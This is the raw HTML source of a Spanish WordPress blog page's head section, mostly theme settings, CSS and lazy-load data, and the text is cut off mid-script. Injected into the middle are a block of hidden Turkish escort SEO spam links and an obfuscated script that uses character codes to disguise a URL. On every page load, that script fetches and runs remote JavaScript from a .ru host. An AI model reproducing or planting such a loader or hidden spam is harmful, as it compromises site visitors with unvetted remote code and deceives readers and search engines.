var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="006df3a776";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/manga-japones/",
                    "name": "Manga japones"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"44f78a19-28e5-4470-a465-169ef2791a4c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: 